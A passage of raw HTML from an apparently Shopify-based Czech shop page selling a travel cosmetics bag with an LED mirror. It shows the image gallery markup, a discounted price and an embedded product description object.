          //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304 800w"
        src="//alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="859"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 88.25%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304 800w"
      src="//alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="859"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341440164075">
    <span class="visually-hidden">
      Otevřít multimédia 10 v modálním okně
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">z</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--18043676328171__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--18043676328171__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--18043676328171__main-0" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341440065771" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Načíst obrázek 1 do zobrazení galerie"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--18043676328171__main"
                    aria-describedby="Thumbnail-template--18043676328171__main-0"
                  >
                    <img id="Thumbnail-template--18043676328171__main-0" srcset="//alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=54 54w,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=74 74w,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=104 104w,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=162 162w,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=208 208w,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=324 324w,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=416 416w,,
                      //alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304 w"
                      src="//alimoder.com/cdn/shop/products/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--18043676328171__main-1" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341439869163"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 2 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-1"
                    >
                      <img id="Thumbnail-template--18043676328171__main-1"
                        srcset="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=59 59w,
                                //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=118 118w,
                                //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=84 84w,
                                //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=168 168w,
                                //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=130 130w,
                                //alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?crop=center&height=84&v=1703237303&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-2" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341439901931"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 3 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-2"
                    >
                      <img id="Thumbnail-template--18043676328171__main-2"
                        srcset="//alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=59 59w,
                                //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=118 118w,
                                //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=84 84w,
                                //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=168 168w,
                                //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=130 130w,
                                //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?crop=center&height=84&v=1703237303&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-3" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341439934699"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 4 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-3"
                    >
                      <img id="Thumbnail-template--18043676328171__main-3"
                        srcset="//alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=59 59w,
                                //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=118 118w,
                                //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=84 84w,
                                //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=168 168w,
                                //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=130 130w,
                                //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?crop=center&height=84&v=1703237303&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-4" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341439967467"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 5 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-4"
                    >
                      <img id="Thumbnail-template--18043676328171__main-4"
                        srcset="//alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=59 59w,
                                //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=118 118w,
                                //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=84 84w,
                                //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=168 168w,
                                //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=130 130w,
                                //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?crop=center&height=84&v=1703237304&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-5" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341440000235"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 6 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-5"
                    >
                      <img id="Thumbnail-template--18043676328171__main-5"
                        srcset="//alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=59 59w,
                                //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=118 118w,
                                //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=84 84w,
                                //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=168 168w,
                                //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=130 130w,
                                //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?crop=center&height=84&v=1703237304&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-6" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341440033003"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 7 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-6"
                    >
                      <img id="Thumbnail-template--18043676328171__main-6"
                        srcset="//alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=59 59w,
                                //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=118 118w,
                                //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=84 84w,
                                //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=168 168w,
                                //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=130 130w,
                                //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?crop=center&height=84&v=1703237304&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-8" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341440098539"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 8 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-8"
                    >
                      <img id="Thumbnail-template--18043676328171__main-8"
                        srcset="//alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=59 59w,
                                //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=118 118w,
                                //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=84 84w,
                                //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=168 168w,
                                //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=130 130w,
                                //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?crop=center&height=84&v=1703237304&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-9" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341440131307"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Načíst obrázek 9 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-9"
                    >
                      <img id="Thumbnail-template--18043676328171__main-9"
                        srcset="//alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=59 59w,
                                //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=118 118w,
                                //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=84 84w,
                                //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=168 168w,
                                //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=130 130w,
                                //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?crop=center&height=84&v=1703237304&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-10" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-33341440164075"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Načíst obrázek 10 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-10"
                    >
                      <img id="Thumbnail-template--18043676328171__main-10"
                        srcset="//alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=59 59w,
                                //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=118 118w,
                                //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=84 84w,
                                //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=168 168w,
                                //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=130 130w,
                                //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?crop=center&height=84&v=1703237304&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--18043676328171__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem</h1>
              <a href="/products/traveh" class="product__title">
                <h2 class="h1">
                  ⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--18043676328171__main" role="status" >
              

<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        1.700,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        1.700,00 Kč
      </span>
        
        
        <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
        <span>
          <s class="price-item price-item--regular">
            
              2.400,00 Kč
            
          </s>
        </span>
        
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
       
      
      
      
      <div style="display:inline-block;margin-left: 1rem;margin-top: 3.3rem;">
        <div class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;border-radius: 0;margin-bottom: 0px;padding:0;height: 2rem;position:relative;background-color: unset;border: unset;">
          <div style="display:block;width:1.4rem;height:1.4rem;transform: rotate(45deg);background-color:#ff0000;position: absolute;left: -0.7rem;"></div>
          <div style="font-size: 1.6rem;margin-right: .1rem;line-height:2rem;background-color:#ff0000;height:2rem;padding-left:1.2rem;padding-right:0.7rem;color: #ffffff;">
            Ušetřit
            29
            %
          </div>
          
        </div>
      </div>
    
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8211396559083,"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","handle":"traveh","description":"\u003cdiv data-mce-fragment=\"1\"\u003eCestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFunkce\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVestavěné zrcadlo s LED osvětlením:\u003c\/strong\u003e Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.\u003cbr\u003e\u003cstrong\u003eVíce přihrádek:\u003c\/strong\u003e Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.\u003cbr\u003e\u003cstrong\u003ePřenosná a lehká:\u003c\/strong\u003e Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.\u003cbr\u003e\u003cstrong\u003eVysoce kvalitní materiál:\u003c\/strong\u003e Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\"\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eSpecifikace\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Materiál: PU kůže\u003cbr data-mce-fragment=\"1\"\u003eMožnosti barev: Růžová, bílá, černá\u003cbr data-mce-fragment=\"1\"\u003eVelikost: 11x23x26 cm\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\"\u003e\n\u003c\/div\u003e\n\u003ch4 